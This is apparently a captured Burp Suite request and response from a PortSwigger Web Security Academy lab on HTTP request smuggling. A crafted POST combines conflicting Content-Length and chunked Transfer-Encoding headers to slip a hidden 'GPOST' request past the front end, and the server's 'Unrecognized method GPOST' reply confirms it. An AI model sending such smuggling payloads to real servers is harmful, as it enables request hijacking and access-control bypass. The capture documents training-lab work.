 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a3a0027042671d380d6c118008300f6.web-security-academ
y.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded
\r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"